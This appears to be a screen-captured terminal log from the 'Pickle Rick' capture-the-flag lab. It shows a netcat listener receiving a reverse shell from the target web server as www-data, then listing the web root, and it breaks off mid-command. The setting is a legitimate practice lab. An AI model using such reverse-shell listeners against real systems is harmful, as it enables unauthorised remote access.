 Rick is sup4r cool - Mozil... ~/thm/picklerick/rev-sh... root@kali: ~/thm/pickler... 06:52 AM
root@kali: ~/thm/picklerick
root@kali: ~ root@kali: ~/thm/picklerick
root@kali: ~/thm/picklerick 237x43
(root💀kali)-[~/thm/picklerick]
# nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.4.32.152] from (UNKNOWN) [10.10.32.70] 37074
www-data@ip-10-10-32-70:/var/www/html$ ls
ls
Sup3rS3cretPickl3Ingred.txt clue.txt index.html portal.php
assets denied.php login.php robots.txt
www-data@ip-10-10-32-70:/var/www/html$ cat Su